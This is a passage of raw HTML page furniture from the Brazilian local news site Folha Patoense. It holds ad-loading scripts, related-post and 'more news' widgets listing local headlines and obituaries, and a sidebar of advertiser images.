			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F06%2F28%2Fbiografia-de-dinaldo-medeiros-wanderley-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Biografia+de+Dinaldo+Medeiros+Wanderley %0A%0A https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2020/06/28/aos-86-anos-idoso-cardiopata-diabetico-e-hipertenso-vence-a-covid-19-no-piaui-uma-gloria/">Aos 86 anos, idoso cardiopata, diabético e hipertenso vence a Covid-19 no Piauí: &#8216;Uma glória&#8217;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2020/06/28/imagem-do-centro-de-patos-registrada-em-1969/">Imagem do centro de Patos registrada em 1969</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":146298,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "78";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "26";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2022/06/11/incentivo-a-cultura-e-tema-do-programa-seu-direito-com-ramonilson-alves-neste-domingo-na-radio-espinharas-de-patos/"  rel="bookmark" class="td-image-wrap " title="&#8220;Incentivo à Cultura&#8221; é tema do Programa &#8220;Seu Direito&#8221; com Ramonilson Alves neste domingo, na Rádio Espinharas de Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2022/05/Ramonilson-Alves-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2022/05/Ramonilson-Alves-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2022/05/Ramonilson-Alves.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="&#8220;Incentivo à Cultura&#8221; é tema do Programa &#8220;Seu Direito&#8221; com Ramonilson Alves neste domingo, na Rádio Espinharas de Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/perfil/" class="td-post-category" >Perfil</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2022/06/11/incentivo-a-cultura-e-tema-do-programa-seu-direito-com-ramonilson-alves-neste-domingo-na-radio-espinharas-de-patos/"  rel="bookmark" title="&#8220;Incentivo à Cultura&#8221; é tema do Programa &#8220;Seu Direito&#8221; com Ramonilson Alves neste domingo, na Rádio Espinharas de Patos">&#8220;Incentivo à Cultura&#8221; é tema do Programa &#8220;Seu Direito&#8221; com Ramonilson Alves neste domingo, na Rádio Espinharas de Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2022/02/02/instituto-parana-lula-401-bolsonaro-291-e-moro-101/"  rel="bookmark" class="td-image-wrap " title="Instituto Paraná: Lula 40,1%, Bolsonaro 29,1% e Moro 10,1%" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2022/02/Jair-Bolsonaro-Moro-e-Lula-1024x576-1-238x178.webp"  srcset="https://www.folhapatoense.com/wp-content/uploads/2022/02/Jair-Bolsonaro-Moro-e-Lula-1024x576-1-238x178.webp 238w, https://www.folhapatoense.com/wp-content/uploads/2022/02/Jair-Bolsonaro-Moro-e-Lula-1024x576-1.webp 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Instituto Paraná: Lula 40,1%, Bolsonaro 29,1% e Moro 10,1%" /></a></div>                <a href="https://www.folhapatoense.com/category/perfil/" class="td-post-category" >Perfil</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2022/02/02/instituto-parana-lula-401-bolsonaro-291-e-moro-101/"  rel="bookmark" title="Instituto Paraná: Lula 40,1%, Bolsonaro 29,1% e Moro 10,1%">Instituto Paraná: Lula 40,1%, Bolsonaro 29,1% e Moro 10,1%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2021/11/13/87-anos-do-padre-valdomiro-decano-da-diocese-de-patos/"  rel="bookmark" class="td-image-wrap " title="87 anos do padre Valdomiro, decano da Diocese de Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2020/11/Valdomiro-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2020/11/Valdomiro-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2020/11/Valdomiro.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="87 anos do padre Valdomiro, decano da Diocese de Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/perfil/" class="td-post-category" >Perfil</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2021/11/13/87-anos-do-padre-valdomiro-decano-da-diocese-de-patos/"  rel="bookmark" title="87 anos do padre Valdomiro, decano da Diocese de Patos">87 anos do padre Valdomiro, decano da Diocese de Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-146298","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81322";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27108";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-jose-valdemir-da-nobrega-dede/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-jose-valdemir-da-nobrega-dede/"  rel="bookmark" title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)">Família informa o falecimento de José Valdemir da Nóbrega (Dedé)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:43:50-03:00" >19/01/2026 ... 07:43h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-marculina-alves-de-lucena-leninha/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Marculina Alves de Lucena (Leninha)" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Leninha-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Leninha-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Leninha-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de Marculina Alves de Lucena (Leninha)" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-marculina-alves-de-lucena-leninha/"  rel="bookmark" title="Família informa o falecimento de Marculina Alves de Lucena (Leninha)">Família informa o falecimento de Marculina Alves de Lucena (Leninha)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:34:07-03:00" >19/01/2026 ... 07:34h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/morre-raul-jungmann-ex-deputado-e-ex-ministro-da-seguranca-publica/"  rel="bookmark" class="td-image-wrap " title="Morre Raul Jungmann, ex-deputado e ex-ministro da Segurança Pública" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Raul-Jungmann-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Raul-Jungmann-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Raul-Jungmann-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre Raul Jungmann, ex-deputado e ex-ministro da Segurança Pública" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/morre-raul-jungmann-ex-deputado-e-ex-ministro-da-seguranca-publica/"  rel="bookmark" title="Morre Raul Jungmann, ex-deputado e ex-ministro da Segurança Pública">Morre Raul Jungmann, ex-deputado e ex-ministro da Segurança Pública</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:23:49-03:00" >19/01/2026 ... 07:23h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27317</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17641</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11975</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5667</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span 